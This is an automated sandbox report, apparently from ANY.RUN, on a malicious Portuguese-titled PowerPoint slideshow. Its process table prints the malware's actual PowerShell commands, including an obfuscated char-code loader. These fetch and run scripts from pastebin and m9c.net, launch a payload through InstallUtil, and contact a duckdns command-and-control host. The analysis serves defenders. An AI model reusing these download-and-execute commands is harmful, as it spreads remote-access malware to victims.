| File name: | 745db86a63082c422777fb646723ab1d |
| Full analysis: | https://app.any.run/tasks/d0d3e481-8ad7-4233-9a8c-6f620e0670df |
| Verdict: | Malicious activity |
| Analysis date: | July 18, 2019, 03:38:23 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Indicators: | |


| MIME: | application/vnd.ms-powerpoint |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 10.0, Code page: 1252, Title: Apresentao do PowerPoint, Author: Joselio Bonin, Last Saved By: Joselio Bonin, Revision Number: 5, Name of Creating Application: Microsoft Office PowerPoint, Total Editing Time: 12:18, Create Time/Date: Fri Jul 12 05:39:25 2019, Last Saved Time/Date: Fri Jul 12 05:55:02 2019, Number of Words: 0 |
| MD5: | 745DB86A63082C422777FB646723AB1D |
| SHA1: | 41864D39E704ADE8F560063B59B368C1031C3C40 |
| SHA256: | 232F5AEB67A605446B4876AA000E202AEB2CC6BFEA17D9156A1B18CCAE3A4A00 |
| SSDEEP: | 384:QzEIIk/7G6wXpzRprR+HpExvYzCoiCg/:34/7G6GzRprRyOvXoiCg |
MALICIOUS
Starts CMD.EXE for commands execution
- POWERPNT.EXE (PID: 2864)
Unusual execution from Microsoft Office
- POWERPNT.EXE (PID: 2864)
Executes PowerShell scripts
- POWERPNT.EXE (PID: 2864)
Runs PING.EXE for delay simulation
- cmd.exe (PID: 3360)
Loads the Task Scheduler COM API
- WScript.exe (PID: 2544)
SUSPICIOUS
Checks supported languages
- POWERPNT.EXE (PID: 2864)
Creates files in the user directory
- powershell.exe (PID: 3172)
- cmd.exe (PID: 2844)
- Powershell.exe (PID: 2568)
Executes scripts
- cmd.exe (PID: 3360)
Executed via WMI
- Powershell.exe (PID: 2568)
- cmd.exe (PID: 2844)
PowerShell script executed
- Powershell.exe (PID: 2568)
INFO
Reads Microsoft Office registry keys
- POWERPNT.EXE (PID: 2864)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .pps/ppt | | | Microsoft PowerPoint document (79.7) |
|---|
EXIF
FlashPix
| Title: | Apresentação do PowerPoint |
|---|---|
| Author: | Joselio Bonin |
| LastModifiedBy: | Joselio Bonin |
| RevisionNumber: | 5 |
| Software: | Microsoft Office PowerPoint |
| TotalEditTime: | 12.3 minutes |
| CreateDate: | 2019:07:12 04:39:25 |
| ModifyDate: | 2019:07:12 04:55:02 |
| Words: | - |
| ThumbnailClip: | (Binary data 43336 bytes, use -b option to extract) |
| CodePage: | Windows Latin 1 (Western European) |
| PresentationTarget: | Widescreen |
| Bytes: | - |
| Paragraphs: | - |
| Slides: | 1 |
| Notes: | - |
| HiddenSlides: | - |
| MMClips: | - |
| AppVersion: | 16 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: |
|
| HeadingPairs: |
|
Total processes
47
Monitored processes
8
Malicious processes
1
Suspicious processes
2
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 2452 | ping 127.0.0.1 -n 10 | C:\Windows\system32\PING.EXE | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: TCP/IP Ping Command Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2544 | "C:\Windows\System32\WScript.exe" "C:\Users\Public\AdobePDF.vbs" | C:\Windows\System32\WScript.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft ® Windows Based Script Host Exit code: 0 Version: 5.8.7600.16385 Modules
| |||||||||||||||
| 2568 | Powershell $Mo=@(91,118,111,105,100,93,32,91,83,121,115,116,101,109,46,82,101,102,108,101,99,116,105,111,110,46,65,115,115,101,109,98,108,121,93,58,58,76,111,97,100,87,105,116,104,80,97,114,116,105,97,108,78,97,109,101,40,39,77,105,99,114,111,115,111,102,116,46,86,105,115,117,97,108,66,97,115,105,99,39,41,59,36,102,106,61,91,77,105,99,114,111,115,111,102,116,46,86,105,115,117,97,108,66,97,115,105,99,46,73,110,116,101,114,97,99,116,105,111,110,93,58,58,67,97,108,108,66,121,110,97,109,101,40,40,78,101,119,45,79,98,106,101,99,116,32,78,101,116,46,87,101,98,67,108,105,101,110,116,41,44,39,68,111,119,110,108,111,97,100,83,116,114,105,110,103,39,44,91,77,105,99,114,111,115,111,102,116,46,86,105,115,117,97,108,66,97,115,105,99,46,67,97,108,108,84,121,112,101,93,58,58,77,101,116,104,111,100,44,39,104,116,116,112,58,47,47,119,119,119,46,109,57,99,46,110,101,116,47,117,112,108,111,97,100,115,47,49,53,54,50,56,54,53,55,50,48,49,46,106,112,103,39,41,124,73,69,88,59,91,66,121,116,101,91,93,93,36,102,61,91,77,105,99,114,111,115,111,102,116,46,86,105,115,117,97,108,66,97,115,105,99,46,73,110,116,101,114,97,99,116,105,111,110,93,58,58,67,97,108,108,66,121,110,97,109,101,40,40,78,101,119,45,79,98,106,101,99,116,32,78,101,116,46,87,101,98,67,108,105,101,110,116,41,44,39,68,111,119,110,108,111,97,100,83,116,114,105,110,103,39,44,91,77,105,99,114,111,115,111,102,116,46,86,105,115,117,97,108,66,97,115,105,99,46,67,97,108,108,84,121,112,101,93,58,58,77,101,116,104,111,100,44,39,104,116,116,112,115,58,47,47,112,97,115,116,101,98,105,110,46,99,111,109,47,114,97,119,47,116,90,50,74,120,71,57,97,39,41,46,114,101,112,108,97,99,101,40,39,64,95,42,39,44,39,48,120,48,39,41,124,73,69,88,59,91,107,46,72,97,99,107,105,116,117,112,93,58,58,101,120,101,40,39,73,110,115,116,97,108,108,85,116,105,108,46,101,120,101,39,44,36,102,41);[System.Text.Encoding]::ASCII.GetString($Mo)|IEX | C:\Windows\System32\WindowsPowerShell\v1.0\Powershell.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2844 | cmd /c copy "C:\Users\Public\AdobePDF.vbs" "C:\Users\admin\AppData\Roaming" /Y | C:\Windows\system32\cmd.exe | — | wmiprvse.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2864 | "C:\Program Files\Microsoft Office\Office14\POWERPNT.EXE" /s "C:\Users\admin\AppData\Local\Temp\745db86a63082c422777fb646723ab1d.pps" | C:\Program Files\Microsoft Office\Office14\POWERPNT.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft PowerPoint Exit code: 0 Version: 14.0.6009.1000 Modules
| |||||||||||||||
| 3172 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -ExecutionPolicy bypass -noprofile -windowstyle hidden (New-Object Net.WebClient).DownloadFile('https://pastebin.com/raw/DG0EBdFy','C:\Users\Public\AdobePDF.vbs') | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | POWERPNT.EXE | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3360 | "C:\Windows\System32\cmd.exe" /c ping 127.0.0.1 -n 10 > nul & start ,C:\Users\Public\AdobePDF.vbs | C:\Windows\System32\cmd.exe | — | POWERPNT.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 4048 | "{path}" | C:\Windows\Microsoft.NET\Framework\v2.0.50727\InstallUtil.exe | Powershell.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: .NET Framework installation utility Exit code: 0 Version: 2.0.50727.5420 (Win7SP1.050727-5400) Modules
| |||||||||||||||
Total events
1 476
Read events
1 296
Write events
171
Delete events
9
Modification events
| (PID) Process: | (2864) POWERPNT.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\PowerPoint\Resiliency\StartupItems |
| Operation: | write | Name: | im" |
Value: 696D2200300B0000010000000000000000000000 | |||
| (PID) Process: | (2864) POWERPNT.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (2864) POWERPNT.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: On | |||
| (PID) Process: | (2864) POWERPNT.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\PowerPoint |
| Operation: | write | Name: | MTTT |
Value: 300B0000C837DF511A3DD50100000000 | |||
| (PID) Process: | (2864) POWERPNT.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Direct3D\MostRecentApplication |
| Operation: | write | Name: | Name |
Value: POWERPNT.EXE | |||
| (PID) Process: | (2864) POWERPNT.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\PowerPoint\Resiliency\DocumentRecovery\17BB04 |
| Operation: | write | Name: | 17BB04 |
Value: 04000000300B0000070000004100500050002D0050005000540000000000000000000260000000000000000000000000000004BB170004BB1700000000000000000000000000 | |||
| (PID) Process: | (2864) POWERPNT.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\PowerPoint\Options |
| Operation: | write | Name: | AppMaximized |
Value: 0 | |||
| (PID) Process: | (2864) POWERPNT.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\PowerPoint\Resiliency\DocumentRecovery\17BB04 |
| Operation: | write | Name: | 17BB04 |
Value: 04000000300B0000070000004100500050002D0050005000540000000000000000000260000000000000C0D3DB521A3DD50104BB170004BB170000000000F8040000FDFCFBFA5E010C00000000006E0000006E0000002E0400006302000000000000000000000000000000000000AA060000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000002F07000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000AC06000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000F105000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000BD06000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000BD05000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000D805000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000A6060000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000004607000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000F0060000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000002708000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000B505000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000B70500000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000030060000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000002F07000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000E9050000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000009A08000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000D20800000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000010000 | |||
| (PID) Process: | (2864) POWERPNT.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\PowerPoint\Resiliency\StartupItems |
| Operation: | delete value | Name: | im" |
Value: 696D2200300B0000010000000000000000000000 | |||
| (PID) Process: | (2864) POWERPNT.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\PowerPoint\Resiliency\StartupItems |
| Operation: | delete key | Name: | |
Value: | |||
Executable files
0
Suspicious files
4
Text files
2
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2864 | POWERPNT.EXE | C:\Users\admin\AppData\Local\Temp\CVRBA09.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 3172 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\K3VTZ5JYPF2CEIZFBNM9.temp | — | |
MD5:— | SHA256:— | |||
| 2864 | POWERPNT.EXE | C:\Users\admin\AppData\Local\Temp\~DFAC6533C8D3F8FC8A.TMP | — | |
MD5:— | SHA256:— | |||
| 2568 | Powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\V26A6IYITX4U4ODUIFPJ.temp | — | |
MD5:— | SHA256:— | |||
| 2568 | Powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF18072f.TMP | binary | |
MD5:— | SHA256:— | |||
| 3172 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF17e0f9.TMP | binary | |
MD5:— | SHA256:— | |||
| 2568 | Powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:— | SHA256:— | |||
| 3172 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:— | SHA256:— | |||
| 2844 | cmd.exe | C:\Users\admin\AppData\Roaming\AdobePDF.vbs | text | |
MD5:— | SHA256:— | |||
| 3172 | powershell.exe | C:\Users\Public\AdobePDF.vbs | text | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
1
TCP/UDP connections
42
DNS requests
6
Threats
4
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
2568 | Powershell.exe | GET | 200 | 158.69.18.61:80 | http://www.m9c.net/uploads/15628657201.jpg | CA | text | 945 Kb | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2568 | Powershell.exe | 158.69.18.61:80 | www.m9c.net | OVH SAS | CA | malicious |
3172 | powershell.exe | 104.20.208.21:443 | pastebin.com | Cloudflare Inc | US | shared |
2568 | Powershell.exe | 104.20.208.21:443 | pastebin.com | Cloudflare Inc | US | shared |
4048 | InstallUtil.exe | 152.246.81.100:6522 | microsoftoutlook.duckdns.org | TELEFÔNICA BRASIL S.A | BR | malicious |
— | — | 152.246.81.100:6522 | microsoftoutlook.duckdns.org | TELEFÔNICA BRASIL S.A | BR | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
pastebin.com |
| malicious |
www.m9c.net |
| malicious |
microsoftoutlook.duckdns.org |
| malicious |
Threats
PID | Process | Class | Message |
|---|---|---|---|
1044 | svchost.exe | Misc activity | ET INFO DYNAMIC_DNS Query to *.duckdns. Domain |
1044 | svchost.exe | Misc activity | ET INFO DYNAMIC_DNS Query to *.duckdns. Domain |
1044 | svchost.exe | Misc activity | ET INFO DYNAMIC_DNS Query to *.duckdns. Domain |
1044 | svchost.exe | Misc activity | ET INFO DYNAMIC_DNS Query to *.duckdns. Domain |